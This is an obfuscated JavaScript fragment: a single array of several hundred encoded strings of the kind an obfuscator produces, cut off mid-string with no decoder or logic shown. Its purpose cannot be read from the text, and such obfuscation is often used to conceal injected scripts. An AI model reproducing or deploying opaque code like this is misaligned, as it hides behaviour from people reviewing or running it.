var _0x5bf1=['C8o9W5Xd','cv/cJSoLbG','r8okW7bKWOu','WO7dThBdRq','i8kjECoPla','vSkijmooWOm','WPu9kmkHW4a','xXVdKx0K','l30YjZm','cupcVmkChG','z8o2W5SmW7e','W5ZdQSkiW7ez','W6/cRZH5na','h8kAuCoOlW','av8MW7GA','dCo+l8kwWQW','W4SuW77cSCos','cCocE8oxW5a','W4OeW6ZdUCov','fCkIsmkJka','WOr2xW7cPq','FW08WPun','Cc/dQe4j','W6JdS8koBaC','uYTVsX0','u1LOvee','EuuZW40v','amo0imkgWRi','kgL9zWu','bSoeiCkCWRS','WQpcPmk1W6NdOG','cGXWWRvu','dSksuCo2ja','W5/cPCock3q','bNBcMCkbWRS','chhcG8ojWR4','BJNcMSo5EG','WQO4WQ3cMCkp','WOxdRCkoW7av','gvJdMCkQW6q','W7NdNCo3WP/cQW','qGRdUCogaW','kbyTWOFcIq','WO3dOmoBgLW','iZrIAG','s1G5WPT3','W5ZdPCk+WP7cHa','W6OuW6pdUCof','WPddSSkftWO','yH7dPhPp','WQldNwqOWQ8','fSkywmoUFa','wXpdOmkiuW','WQZcO8oEkuK','W6HhWOqZaa','FKfGwH4','vSkjFCkzWQW','t8knrSk6DG','tuiDiZC','WP3dG2f8WOe','BWtdR09V','qCkIsmkJka','pbCiiaa','tfHXW6rH','WPRdMSoBra0','W556W4DWW6O','hmkdW5XiW54','W7tdGIi','rSkjAmoyWPO','vbSKW5aT','W6tcGCoZW63cQG','omk+smomcW','pL43WPdcNG','WPpdOCkxe1C','WQNdQmo0W63dQG','gXm0g1a','uSkHymoGzW','W67dRmkmCeq','abf1W6e5','W63dNYxcUsS','W6tcRZT5ja','ff7dJfi2','h13dHCk5W6m','WRpcO8ksBrO','W6JdOmkBm0K','W4pdUXXY','ofNdN8kTW5O','s8otCCkBW5a','WO7cOmoGWPhcIG','WP9ZCCoJWPi','x1H3W6r3','gSo/i8o3Bq','uWtdPu18','dCoeWR0HWPe','W6BdRCoekq8','jNbXkZG','vSoOj8oCzq','WQPXW7tcMSkE','fLrRW4W3','wcvGr1O','fSofWOmUW5W','jSk4WO8xW7i','iXy0aCkq','W7tdMdijWQS','W7LFWQTxea','xbFdLKW8','W6NdPZrY','q8oeymozW50','tSoSjW','FmoykColzG','WO5OWPuHWQK','WRBcKCo/WOlcVG','oMRdNCo3AW','CaNdHfuy','CmoDhSk6zG','emocWODIWOu','EuuSWPal','du18WRub','emoZi8keWOa','fbpcLSk6W70','cWnOWROh','tbVdUL8/','t8opoCo4W5S','d0pcT8oybW','tmkuF8krWP0','s1lcHmkVWRS','WRhdPmoGW7ZcPW','r0ddKSo3','WRtcMCo6WRtcUW','wCoQpSoyW5m','cGWPW7Of','W7VcNCoeW7NcHW','uCkuz8kuWPy','WRtcNSoNW5ZcUq','eSoiWODVWPm','W4VdRCkRWPZcKq','WRldQmk0WQxdQG','W5z5DmoTWOu','rdnLtwa','W53dTCk/EWO','cw/cGSkqW6K','WO8SFmkJW4O','W6JcO8kfkwm','WOG9mmk5W4O','DYRdGmo5CW','WRtcJCoUWPtcOW','lbmYimkh','W6JdRd5jmW','WRhdV8oMW6VcOa','W7pdQZe7mW','bmo+omkSWRW','WQXAWOn5da','vsVdShuu','jtW7lsu','WRtcKCoPWPdcTa','W5yHuHFcPG','ywP7wsK','gX3dILm7','W7RdG3PaW7W','qGhdRCoryG','AtFdUKfX','aJCMeta','W7ldJ8oaocK','xSoekSoBW4a','fCkpv8o7nq','W4ddTmkPW5CA','C0uSj8kA','oMVdICkqeq','W6xdPSodkW0','zevZW5mw','WQpdNCo9WP3cRa','yXRdO09U','WQJdKJT4WQq','WQegWOLXcW','WRhcMmoTWP3cOG','f8kSmSo7mW','WPNdKCkGbSkL','W57cIMX1WPi','g8ktv8o3jW','tmoAemkO','cf4LWPdcMa','WQJdJSk1hG','W57cJwT9WOe','WQFdH8k+W5lcQW','pSk3Bmo5W78','WRxcKtijWQK','W5RdPCk8W4NdRW','tK4qEIW','lZC2oYm','W6v6WP9Rhq','WQxcTwdcGN4','W6xdNZKuWRa','hCkpuCoVka','t0iKW7Ol','WRxcJxzaW7e','ksPuW746','y8o1W59BWRa','WRXhWRG','W7RdMdGeW6u','W4HdWQ5Rjq','AuxdP0f5','oMVcLmo3EG','dafelKK','W4ZdR8ktW7GB','t0BcVmoxhG','WQhdTtXYja','WRtdVCojzW8','iCocWRipWPy','itfKW5pdJa','wuLMW5X7','dmo1omoEWQW','W6JcJ8oLW7tcRq','gqSZn30','W5NdRCkcW7Oo','WQHWWQhcLmku','WQTLWQhcP8ky','sveqAYC','kqOWimkk','cu/cJ8kTWO4','WRlcRSobWR9E','WQNcS8koCvi','W6BdLmkdWR4','WRxcJxzdWRW','W6lcOSo8W7RcSG','W73cTsKJla','B8oUW45uWRG','WR1NWQVcLSkp','gb0JWPS6','WPJdLCoQa1y','mSolASoSWPe','WPhdTCokvvi','z1fQW5v/','vLjTW54','WQ5mWOnOwG','C1HRWPX4','WQi/eSkdW4C','aSoay8oYW7K','tvunys0','W6HgWPLQfG','WOuSFmkKW4S','W5SEW6VdPCkg','WQNdOmksAbO','paDOW7ij','s8knD8kcWPy','W4BdSSk8FY4','W6pcV8oTW7VdVa','WOJdQSkw','hH0M','oGKWkG4','W5ZdQ8knW7Ok','W7JcJCoUW57cUG','wMjrCGG','ohtcPH8a','WQJcNCo6rCoM','W5XYhq7cOa','lCoEjCkqWQO','WRVcOMqTCG','WR/cMhPVW4C','W4DOWPT4WRi','W5RdPCkQWQ3cHG','WR/dQmomk3a','W6lcMSo9W5BcVq','iWz5t8oj','wvHRWPX4','Aa0ZW5iD','jGeTb8ki','kaOLlCkD','r8ohW79LWPG','WRldNZ4UW60','ab0UWQyC','iaySmCkV','W6ddRCksyaC','WOzRdN3dVW','wvHKWPy8','mrVdLeSn','yG3cSsq9','kLqTWP3cMa','E8oon8o2WPW','FY/cLmk7CG','umoazCoyW7K','gbz1','fxKxWRBcVG','eK7dK8kT','qHHJxbK','W6dcTx3dPdS','WRxdHmk/xCk9','WRlcTw0NzdTWW7/cS8oPdmoH','W5RcKs9KWPK','vfGJW4aE','pJ8tjYa','WPRcQmolqbW','WQtdNJv/WQq','WPiMdSkHW4q','W6JcOSk4W6/cQa','zHeiWO8y','xfXVWPS3','v8keD8kmW44','WPiinCkNW4q','jWVdMeTp','aSkjhmkKta','W7NcT8oOW7hcTa','W77dJdJcQI0','lKBdVmknW74','wSoDsCoZiG','WQeIW4O+ra','W63dPNpdQtO','cZlcMSkbWQC','ouOqWQNcOa','aSoaiSkrWP0','cbtdGSk7WQ8','WO4Op8kQW4a','W7vbWOL7sq','W77dOmkrmtG','g8ooWOy7W54','WQtdSxldPJK','A8onlCo2W5i','a8kjC8kiWPW','BunIA8kk','CSoaW5DXWOK','wXtcLSoPWQ8','W7ZdVaqNWO0','v0PVtKe','WRhcLSkVBsK','W4WIrvpcSq','gCkruCoPiW','W40uW6VcSCos','qKNcTCoqgq','W5mPW43dVCoJ','W4OMW5PVWRq','W57cUSoUW4ldNG','EsldGmoJiq','EeddQh9z','gfJdMCk6W6O','u8kvE8kkWOO','W43dNmk1tda','ouiBWOFcIq','wrHZW49z','mfhcQMjx','m1qQW4NdJa','W6xcSCoWW6dcVq','lCoanSkJWPK','W5emW5qSW7S','W4JdQCkIWOBcGa','cLTLveS','kW3dIwTf','Dmo/W4zzW7W','W5GDWQ3cVmoc','wLjNW4i4','aSo3BmkBW60','W5/cPCkFav4','wdLIwLy','lLiNWPBdGq','WO5KmSkLW4W','dmoWjCkwW7i','W5RcO8oKW7dcIW','WR5lWRG','uYD4D0W','WQKCjmkkW6a','iZmM','WPZdNmoDqZi','W7JdGZJcQJG','W4BcVSoeW5ldHq','EvFcQwHi','fCkryCo5nq','bIOhfG','WRxcJxyxWRy','xrRdI119','wSkotmo5EW','ze4YW5qx','aGq6cmk9','ahRcG8k7WQq','W5ZdO8ozr0u','e3zTW6vz','wrFdIq','WQpdS8oojgW','eLRdK8k7WQi','f1xdGSkGW7S','wIvVqwa','wCkbW4i','WO7dOCkIWOxcHa','nWz4zCoB','nqZdHuLb','BunIzCkn','WQpdQmomlMW','k8oVW4ztWQu','w8o5lmoKFa','WRxcNgyqWQC','rZ/dL8oeWQS','gf5VW5PN','yexdP0TZ','iepcJLXp','WOnSeu/dUa','W6NcLMZdHwO','WQvTWPVcMCk1','W7RdHJ8fW7i','it3dGfPb','cmoYkCoEWRe','WQJdL2RdVcC','wvNdL8k7W6G','iqzAnfu','u8okW4bUWR0','gCoQpSoyW5m','ea5XW5iS','jbi4j8k+','WPJdOSotrfm','kZfbW70e','W5RdOatcOH4','EIXSngu','FSkzECk7WOa','yZFdQ0X8','mqZdT1Tb','ifpdGLbu','WPXJWRFcTCk0','bgBcQmkqWQW','W7ZdGwZdOsK','FXP+W5mw','amo4WOKWWPe','WQBdNd8','W6aHW6ldImo3','oqWWbmkf','FCoqzmoUWPe','obC2kSkh','mgLIzCoj','oG8EjfW','WQ5LWR7cNCkv','W7/cVCkMWQVdMW','wq3dLGf3','ichdNfbm','zufpxXe','FLFcTI8C','aq1WW74j','hSooWPa7W5W','WRhdSI0TCa','EGNdGKTm','W6ZcVmkfigG','WQNcNdnGWQG','shBcGa','W6pdTCo2W7tcTq','W7npWOnWsq','WQdcVmkllMy','f2ORafW','db0azZu','W4VdN8k+WP3cIq','hSoiWOXVWOW','AqZcQKT5','nL43','bGCPW7Of','qb/dGN0w','t00lFsy','WQpcS8o6W7tcQG','evNdPmktsa','ucXAD3G','t0iKWRCh','WP5JWPnJWQK','WQhcMmo6WQ7cRG','WQ7dGSk0e8k9','WRhcVSo2WPJcOq','eXmCW7O0','hSkytq','W5fNWRLk','aunbWPX4','WOu9omkIW4S','CM3cSwXo','zw8OrW0','W53cSCo3W6e','W7tdMY3cRdm','W4hcPCopaqu','WQhcONu2Ba','W7bDWO9Shq','yaFdUbq+','WOKNjCkOW4S','WQhcNmo8W5ZdVW','xCoucmkpWQm','vrpdLvm8','rmkjzmku','vSkuCCkwW58','prZcPMjt','W7/dQSk1WQRcSq','erC4W4G2','WP50WPvGW7S','hLpdN8k6W7S','ma7dHuL0','WOhdTJb5WOm','WQb5WQFcNmoB','mutcJa4v','W7tcH8oHW7NcTa','bXHIxu0','hq4YsfW','FIldH8oQDW','rvrVaW4','wqRdHgm2','W5FdVmkiW74n','da8iAJa','vSkbFmkuWPy','qrK/WRy4','WPXHWQ/cJmkE','W7a/W4pdLCoO','m1CTWOFcLq','WRpdOwldPdS','zf7cOdaE','W61jWOH7ca','W6pcSCk7W7JcPa','jKJcS8o8jW','tqtcHSoYWQ8','f8k8ySkJka','xGakW7qT','mK3cUW','vLGHWOuE','W7tcVmoTW7tdUq','xKquyIi','deiiBZa','bvONWPBcHq','hq1ZWRDe','W7hdK8k+xCk3','W7RdQ8krFJy','E3tcJb8a','q0OnAXW','ru8nBsO','EtldTCoVFW','rYv4r0S','W6VdIhFdR0a','qCkvBmkkWPy','WRNcQXhcQh4','W4X2beZcVa','wmkmimoDW5W','E3jtW6jg','g8ktsSkHzG','aSoUkmkAWQS','WQxdTNtdUJ8','WQ3dMSk1WRVdOq','mrhdUwTJ','W6FdSIqfWQ4','amo6omkwWRG','seqwngm','WRv4WQ3cUSkm','WRBcNHruW6S','ySogn8kRWOy','Fs7dGmoBBW','wCkbW4jIW4i','frFdKvK9','gHC7W4v1','WOBdQSkXpmk/','DcldMCo7BW','ye86W5Wv','s8koE8kkW5m','WOfHWOzJWQ4','W6ddOmkBjbS','FLFdQh9z','WQ5HWQFcL8kv','manNW6md','wqVdGvuK','WPJcRSobW6j0','ebSUWPeS','WOj7WQ/cVmkg','AI/cMSo/FW','WRhdUmkKWRxcTq','xI8Mqfa','WRVdGmk8WP7cVq','W5hdOmoBtX8','WQHNWQhcJCkv','WP/dG2bXWOm','dmkCuSoViW','gLJcLSoQW6i','W7ZcH8o6u8k3','vH3dGbXH','chpcK8kbWRS','W4O0W4z8WQm','nGRdLvnf','DfvGaue','sHpdHfbW','W43cHNzLWPi','yuXfW79h','BY/dNCoUDa','EHTKW5pcIa','W4WdW67dMSoj','W6dcPc7dUcy','tfWUW5H1','WQxdPZVcPJ0','W6tdPJT3FG','u11U','W4ZdP8koW7e','da1QW6ml','AaRdUCkrsG','kYq6lZG','ade7','jGRdHvbo','W6xdNZ8wWR4','dr0SW5mQ','f8o0iSonW5u','WQH9WRRdGSoB','W47dQmkKW7aS','W6hcVCo2W7tcPq','WRpdKCk/aSkV','W4/cHJ8YWPq','W6hdNZ8cWQO','cgVcNSkhWQW','WOVcPColwa4','dmk8ySoNBq','DCoSW51EWR8','osKlarS','AmoknCk4WPC','jCkCuSo2','W7xcMCopW4FcSW','kb0DjaC','feFcLmoPW6S','ov4QWOFcPa','vLpdGvKZ','W6tdPtPKkq','W7ldTIX6nq','f2ORtva','WQpdUNFdPYW','W53cO8kmW7aA','WOuSFmkGW4O','hL3dKCkHW7S','W5asW7y','nf42W57cNG','hG/cLSkZWQi','WPRdRCoGhKG','BfqTW5Wj','EfZcTNHo','osaZism','D19Xq0S','jfdcP8k9WPS','EfxcRh5i','vSoYk8oUAq','WPLrWQ/cVmoB','d13dMCkNWQi','l8o7WOqnWQ0','hby/WPWJ','W6xdOZTYpW','jHCok0a','WQlcNdL7WQm','WPddSCowqHS','W67dSsrGaW','WQtdK8o3fmkX','W4yGnCoWWOC','FHldG8oysW','WQ3cRCkFWRVdOq','AaBdQ3fX','WQ3dSmo3W7RcOG','dCoeWOuTWOW','CvFcQ2Pi','W5GcW5ddV8oj','g8kuumo/na','W4KEW73dQmoh','W43dR8kHWPNcJa','W5yvW67dSmo5','WP7dRmorraW','W6JdQSkqBbS','WRyJbSk9W5q','puxcJdua','f8kPCSoZCa','xftcLwzm','W6NcPmo9WQhdOq','W4mgW5NdMCoT','gX0/W4S9','BHTLWPRcGq','sH/dLqzW','tHaKWQys','W63dPYDLeq','WO9NsfZdTa','e8kzsSoYFa','WQNdK8o2umoE','dafelM0','kKKTWOxcJq','WO3dSSokrJe','W6JdRtTjja','W6hdGIqHWRm','sSoxW65ZWPq','fLXhW6vz','jsi2ksq','mtK0g1a','vWfUlMm','W7DLWRBdKCka','qc7dSgGZ','W73dJcuHWQS','wJ3cKSkaWQC','zuldNb9d','gf7cMuGY','Amk1W5HEWRu','emoRimksWQy','tYxdNCoRBG','hH8udrK','wSoDhSk6EG','FL1GfGm','WPqIvrxcMW','W67dNsdcPJ4','WP5JWQTVWRq','WPhcOSovWRtcLa','WR3dIs3cUYS','dvXTW6yA','hHtcMmkQW6a','WPRcRSkiW7Td','WOTKWPHPW7u','gW1PWQ1B','lrZdSh4h','DCkqC8kvWQi','weagi3a','WPHRbKVcVa','WRhdUmo5WP/dSq','WPpdVSori1y','ASogk8oSW5W','W5VdQ8omW7yq','W6xdTSkBneS','cCknuSoZmG','qCkpCmkmWPy','q8kjCmkDWOe','DW02lCoe','W7ddNCoLW5hdHW','WQtdNJrGWQW','jbFdGLPs','F1D2CSoCW7ZdPttcLYfNbG','W7ldG3hdRsu','BqVdOuLV','c1ZcUmosaW','cHmyk0W','umkJCCkuWPW','W57cGgTKWPK','WRhdUmoNW7RcVq','WOjKmSkIW4K','W4OcW67dRSoF','jdfYkZG','WRXLWQ/cLSof','WQHmjhhdHq','lSkdjmoSW7G','WOhdN2bIW54','v1rwtca','WPtdLdzXWQ4','W47dIcdcQIK','W4rLWPTJWRa','WOSVW5q','W4JdHr1cdW','W53dTmk3WP7cGa','WQxcQttdUY4','WPqKFmkVW5a','vfbLt3S','Aq8wjua','EgKXyYK','DrBcJSo4FG','prpcRgbm','W7/dOmkqmtK','w1j6g0e','WQfkWOvSaa','CcldN8ojDq','W54uW7VdNCos','W6/dSJJcOc4','CLX6xrK','WORcVSkrW6Df','W6dcTtVcThe','emo+imkwWRW','WPJdS8oRWPvE','W5dcJgL5WOu','W4hdR8kLWPVcGa','aSoPk8kAWRe','WOi6eSkkW6W','eLRdMmkSW70','W4yGp8k9W5a','u1fLvNS','W5ZcHMTKWOe','WQxdVhZdOcO','WRT8WQ3cNCow','Ea4yi0q','FL3cQq','du0OWQHz','W7BcLSoLW7JcTa','W6pdO8koWRxdSq','mGydgeG','hbuUW5iS','WRxdICk/xCkY','W5NdT8oBWR8y','W4zPCCoTWOS','Ef/cOgni','eeW9WPRcMW','W65eWRv9fW','WQ3dSmk1WRVdOq','weqwiZC','W5/dQ8kBqr0','W4/cHNbXWPq','y08QW5qA','W5ajW6RdUmkD','uCkbBmkrWPW','WR3cRsfYBG','BI7dHSofCW','B0ngCLu','W5ydW6BdVCov','W5NdU8kfW7yk','EfZcSufv','WQ7dGmkZhSo5','qMuAW5mw','ef3dK8oKW6e','W73dId8hWRC','dHf3WQPi','W6xdQYmOwG','ogVdH8oUyG','W6ZcVmkzyN0','WR1WWQNcKCki','bu/cRCo0bG','W7hdGI/cRJ4','AgBdMmo1Fa','BHKJWRel','D8kommkOW48','z0u3W4Ky','WQJdIxDNWQq','q0uDlIO','r8k/BSkkWPy','hafvoZm','WRZcQmo2W7ZcPW','DCo+cmoWW7W','xIvLCuS','ovmTWP/cIa','cuVcLWTIWQ0qW54LWOxcVmofW7K','n2lcQG49','WOTRfLRdTa','W7ZdMrqtWQy','W5tdQ8oCWR0D','sWRdNfa1','WPpdVHfrWOm','rxtcHrXW','WO1UrqddSG','WOvSc0VdOW','k2FcJCo5jG','W73dQSkkFau','bSkNy8khWRC','A8kUuSkXWR0','WP9YcuFdSG','ct/dN8kcWRW','AuKOWOCx','W57dUmoUW4pdKa','rtVdLCo9CG','gWTNW7jh','nu3cUSklWQi','nGRdIu0n','W7ZdJJnnWQ0','rZ/dMCkbWQ0','mrFdMLOD','W4X1deRdPq','W5RcRCkVWPZcJa','xXVdKxK8','qL5+aGq','W5zPyCo2WQ8','kdW6DL0','Amk1W4nEWR8','WRpcTSoolfi','W5FdPJ3cLY8','aSoaC8krWP0','W6hcICkblSoV','WPLrWQ/cVmoa','W7VcSCo5W67cPa','Dr53vbW','cSkRBCkuWPi','kt8Z','prhcPMjt','W6/dNCkRWOhcTq','bsWwd1a','r0ddHmo3WOu','DxuoW7qd','f23cKSkcWQW','W63dQSkikqO','xGKHWRe','W6LCW5aUxW','W6ZdPmkxEH0','rrWIW4PM','W5ahW6RcP8kg','t0iKWRCE','W6ZcVmkfmam','WQtdMtn4WQK','wCkbW4iKWPe','AITvAhC','WO8NiSkOW5C','W7VdOSkAybW','fSopW5GKWPC','W5myW6tdJ8oi','W6ddPM/dSti','WRJdRSoml3W','nYBdM8o+EG','BKG3W5eD','Eaayke4','W5BcJs9IWOK','vmkHya','W6JdRZbK','WQZdSx7dUNW','qb0/WQiq','WOqMi8kPW4a','aujMW6iE','W6j4WQhcNmkA','WPZdRmoEuKi','DNbJuZ4','du5VsLa','yLT7tf0','sXHPv0O','W7hdIcibWRm','y8onySogW5i','C13cSwrF','d1RcTSodhG','WPLYWPfIWR4','W73cUSokW5lcHW','W77cTmoRW6FdQW','W7/cT8oWW6/dVa','rmkdWOeTWPe','qahdUvO','ydJdJY0C','W6ZdIHTamq','fKVcSmoFdW','Df/cRhDz','gJ/dVCoeW6K','W6lcU8o8W77cOW','cmkywCoZnq','qGRdUCk7sG','s8opjmozW5m','WOpdHmk1h8k/','B8oaoSkPWOi','CLZcSwXv','zvzWzbm','urVdULi/','r2tdVCoeW6K','WRpdMdLXW6a','W6xcJCoMW4RdHW','vv9svIO','rZ/dL8oeW6K','WRpdRCkkyuq','vKLRWPz3','qHXgEIW','EK8RWOpdLG','CLX7ubK','eaS/W5KQ','WOhdGfhdUbC','W5jnWOz7bW','cSkwDCkgW4i','W67dMqtcNGi','W7/cRmoSWRJcSG','qrLTWRer','rYpdMmkqWRS','amoIe8ksWQ0','WOZdTCotsaO','rvD4xee','WQ3dOmkUWRNdOq','m17dJ1nb','W5RdP8kOW4GP','uIDUqeS','bhdcMmkpWQa','fHVdGfPd','jqiSiCkf','cvxdKSkGW7O','cxNdMmkNW6q','fHCGW5u9','p8k5CmoBAa','W7ZdMsxcOcq','WORcK3ORW6O','W7tdVCo0W7JcTq','yH51waq','wrK/WPOA','W5O9nCoZ','leBdQufY','W6RdOSktBaC','ACoglCkjWP4','W4VdJMf4WOK','sePJwvC','WQ3dPmkTe8ky','seGrFxK','cCkEtmoZnG','WPlcI2DXWOq','wHhdGuvU','WRNdV3hdQY4','W7RdIdJcMYm','dCoiWPy3WPi','WRTbkwtdSW','hq1XW7Ko','bupcT8klwW','B0dcJ25+','jW4Enwi','W6ldP3HImq','WQtcMNZdR3O','tbhdILaY','W43cINrXWOm','W7/dJ8k5Csa','eCo7WOesWOy','WRxdGdCsWRG','WPiHB8klW4W','hYuAjWe','WQ55W67dM8ky','EZJdN8ofFa','waeFlKK','pCk8ySkJka','WQ/dS8okp20','WOuWemkUW5e','h8kqw8o0mG','WPVdRmojh3q','mNdcGCogdW','EbRdO0XO','WOf9WQZcGCkX','CtVdTG','W6xcT8oQW6BdSq','W4BdLa9yhW','oa06fxe','rSkoF8kNWPe','AqJdPt4m','v1jOW5jX','Dmk6WO9tWRa','W5uuW6hdU8os','CKlcOgm','uHvOqve','W5GFW6BdSCoh','W6FcRCo6umo0','DctdGmoZEa','ne8aWPBcIG','WOVdPmoCsHC','W6RcTCoHW4tcSq','WOlcILa0W60','W5pcOConW7e','qfD4qqK','W4OMW5qSW6C','W5VcINfGWOW','rs9LtvO','pcTRW7Gx','WPzrWOlcQSkp','W6hcOmk/WP/dSq','W6/dJSkhWR/cPa','BSosjSo7xG','WRJdHSk2xCk1','W6NdKSoQWPxdSW','vCoZlSoN','dCkbWPLiW54','WP/cJxzaW78','WQtcQCoUWQNcNG','ur3dGbe9','kx0cWPlcPq','WQpdSdBdUJS','B1xcRgmr','WOLNWObPWRW','bXu6fHy','CKdcRgXp','jcq6oMW','tb/dH1a1','dreOW5L1','wXtcLSoPW60','crK5W589','WR7dGt82W7m','Arm9WQWY','WRNcNmoQWPJcUq','W5lcPmo6W7/cRG','gsddUCkrsG','t0qkEGS','uXzLW7ug','pJajW7Kk','nXVdNfnb','gIDKsL4','tCopymoDW4y','cHbhW7yz','osr9DGq','W4v2WOzLWQ0','W67dPSkkvGO','CgfDAMm','rvLPu0m','E09GW7jn','qLxcOgjq','wCkbW4i5WPW','c0BdN8k/W64','yKqXW45z','q1f5seG','q8k7BmopWQS','dfunEI8','ccKwla','W6ldRtL5iG','WOlcRSknW7Oy','W65nWPjqmq','WQNdRmklFqu','fH3dILm7','rZ/cISoUW4m','WO9NfG','W5RdQCk4WP3cLG','jHldG0Xf','ka02amkf','wCkbW4j+WOO','aCoTamkuWRm','buO3WOW','BmovfCkRWP4','khVdUSkaW4W','gb0JW5L1','W5jKWOnVmq','sLrKW5nG','DfZcOh8r','lbddNW','rmoQfCoKua','WOnTdKFdTa','bNVcKW','lqb+WP1A','aNhcG8kOWQa','WQ3dRmowkdm','dHzTW7Ge','W7NcSCo8W7xcPa','W63dPZTXja','WO/dPrDy','W7ddGdmoWQS','W4OMW5r7WRi','WRhdPmosra','zq3dUq5P','qZ5KqWu','W7ZdGd8AWRO','DMVcMSo5Da','pgBdU8khW7y','W4RdOCkQWPFdHW','WQNdPCkxCqW','aWDIW6nq','W7hdL2WVW4C','cCkyt8oRjq','gdCJWPS0','t8kby8oxW50','pXyNWPZcGG','W53dPSoqtHu','udfKW5pdJa','WQJdUCoxyh0','xvLTW5O5','wCooiCoDW5e','oqzUW4CG','nvuWWPlcHq','WQVcVCo0kuK','vSksrCkCWPi','gLFdJ8kwW7S','W6qfWOLXcG','Fs7dGmoFDW','DLzGzbm','uSoxW6b7WPm','wInLr1i','hGNdUSkOW7C','aepcT8ov','W6JdTNH+pW','ff7cRXXW','bM/cH8kiWRa','W6hdJhSqWQ0','WPLrW7lcLSkS','WQNcS2C/Ca','vHSKW5mZ','ab0UWReq','zZKXldi','WQpdUNtdOZC','wgaazci','WPFcOCkaW68o','W7NcUCo6W7xdRa','dNZcJG','DvPIbxO','bCo6oCkFWQS','Cfb3xGa','AKuQW7Gv','x8oafmoyW5m','wbmfWPCY','WRFcTSoMW6BcOq','WP7dLCoqtrC','qGRdUCkr','WOnWha7dPq','vcvLwL4','WOvOW456WRi','nmkuzSomha','fW1MW54T','WQPkWQRcNCki','ENvKqNC','WOVdPmonFGO','WOPJe0hdOW','WQPZWQ/cJCkx','DSoSW45zWRi','W6xdPYC2FG','WO5bWQRcP8kS','WPXWWQlcNCky','B8o9WOjzWR4','t3tcJb8a','WPOsW6ddS8on','qrKJWQin','rbmJW6GD','c17cVmoCgq','WO49jCk9W5y','WRdcKmo7WP/cUq','cSkbBCku','WR3cJshcRJG','WRFcJtibWQS','kG7dJvXj','WOTYWPeHWRG','W7RdT8khzqW','sCovjmoBW5W','WQNdNeZdVrC','la7dPubP','W77dHmk1hSkG','te9QW5LH','WRPHW6ldMmoX','Ber+W4Kr','lInoW7K+','WONdKZiRW6O','crKLWOjs','FSoBySoSW7G','EY/dM8oPoW','gXCVW4v4','WQhcONT1pW','lK8RWP3cNW','buS2WPBcIG','WPiHFmkUW40','WQNdKhDMWQW','prBcLmk0Ea','WPlcK218WOK','Ed7dGmoUDa','u1L4x0e','CKBcSwjr','lqbWW54w','WRFcJtumWR4','r3hdLSo/Fq','WP/dG38AW6O','WP/dGYjYWOe','WRvvnLJdKW','W5CfW7W','WRZcI8kGW7VdRq','ACo2WO0j','WO/dT8oqvre','WQPNWPhcISkE','cCkjr8o2iW','f8k8ySoUAq','WO1UsepdTa','W67dQSkqm0K','W73cGxOHWR0','W5aMWPjGWR4','lW8YjZm','W7JcVCkPW7JcVG','AJ0+oJa','FmognmkJWOq','WRtdGMC2WQ4','W7hdPInGoG','ov5PWOhcIq','eH0L','WRdcJ8obWOpcQa','FmkDu8oSW5i','W4xdPCkQ','F8ohW5TyWR4','rZ/dL8oUW6K','fSovjCorW5m','xSo/oW','W4z4zmk9W50','W7jLWOT4mq','zvPGtHW','WQjlWOvXdW','F8oYW4vuWQe','WOpcO8oEkuK','gHCLW4G9','mrn4xHy','v1zQW54O','z8oqlCkPWOa','W73dOSkxzWW','W5NdHcuu','ivlcQ8oOeG','W77dLaqNWRC','EGCWWPFdKG','qGRdT8oudG','gIrVW74n','WPJdGSkcfCkW','BW3dPfPv','l219kZG','bmo+omkSWQO','oY9i','W6jIWQVcMSkq','xIrLs00','umkSDmocW6VdJ2ddUSoMWQ8amq','W7BcSCo3W6hcTa','WQJdGt96','x1uDyIy','WQhcONu2wG','cCoaWOyMWPC','W5RcK2LeWRG','aSoaFmkxWOe','nIP+WP1z','W6ZcRSkxz0q','EtldQ8oUFG','lbpcGa49','wSkghSkqzG','DunxzY8','FKVdQhLD','AgqHxaC','ex7cM8krWQW','mYCIm1W','WOrRauRdTa','WQxcUg/dOsO','A8o8n8kJWOy','W6ddPSotzWy','qH8SWReq','uSopnSoIFa','W7u2W5/dMmkg','W6RcQxnEWQC','WRldImkUgCk3','W5/dGmkaW7iB','WQhcICoXWP/dRq','AJpcNCk6ya','WODyauxdMa','tLXGW4i5','nvvPWOpcNG','qL/cQMLD','Bq4Jn8ko','gsWjamkN','WQ3cTmoLW7FcTa','WOhcVmoQBu0','xwjUW5rW','aWDQW7aE','q2POqL4','tLFcQwHF','yuu4W4K','W7u1WRZcKCkC','WONdPmoCwfm','WOrPWObLWRG','FMD2C10','FIRdMmk3Eq','WOv2W44SW6G','zr58vbW','wu1ZW556','rbiQW79z','keJcUmoMlq','W4ZdVSksWQvr','gKBdK8kOWQ8','mqiBAKG','dg7cG8o6kq','WPbPmSkHW4q','WQ7dHZ8','xrNdJe8K','F8obW4rfWR4','CSkIWO9eWQe','B8oplSkTWOS','WQXSW6pcJmkA','cSkbBSoxW50','WOJcOSobWQ9s','wxCPqu8','WQbkWQRcNCky','lSoRWRaYWPy','W6ZcVmkfBwG','aSo3yCkEWRO','zCoTW51fWRq','WQldS8orjgO','sGtdP8oo','EuuSW4Sy','WP7cTmoVWOpcHG','W6RdSCkBAb0','W7pdHchcPJa','AuddUWCC','xqldMKvn','la8Djmkf','BIOlWPWl','s8ovkmotW50','W5ODW67dR8ov','WRpcO8oppHK','W4xcLCoi','W6ldPSkwWPBcSq','jmo7W4byWRO','q8k7BmotWRC','kdWYkSkf','CKdcSwXs','W6JdVCoNW77cPG','xa7dIMmZ','wKahD24','W5pcVgf/WO4','nYJdLCoUFG','smkBcSk6zW','WR3dUmkQW7BcVG','oMVcLmk0Ea','deClydC','WQBcP2ZdR2O','rConjmoqWPi','WQXAWOT6dq','BMdcKsLd','WRZcKSoWW5ZcQq','WRNcISk5eCkG','BvfYnCkr','aL7cIa0G','W6xdOYf3iW','W7tdGZufW78','b8ojiSoyW5y','v8ksBCkxWOe','ELiGW47dJG','WRBcLSo5WOpcOG','W5tdQ8omW6SF','WQ7dLwC2WQ4','WOhcQmoAWRq','EvVcSZm2','WQtdGW5hWOy','W4NcVCkiguVcIX7dLSkuW6BcMmoh','sqWhys0','mq87tXe','p2qQWPZcMa','W6xcVCoGW4RcSG','bXGQgaq','wXtcISkTW6y','t8o+pCoBW54','wCo9l8oM','rxqbzHS','WPuSi8oTW54','W7xdNCoPWPJcQq','jfFdMCkMW6q','tvnGW540','WRFcLSkfBsK','qSoelmoqWOW','ELvYtaC','EvhdIfzw','W7ldSJr4AG','W6nHWP9Mna','FLRcRgfy','mmoVWQ4lWRa','WRddSSoWW7/cRW','b8oYoSonW5u','ymomn8kPW4K','mr/dJLnf','W6/cHCo6hSk1','EJa9WQKs','W7hcJtumWR4','hxBcMCkdW7m','jSk4WO9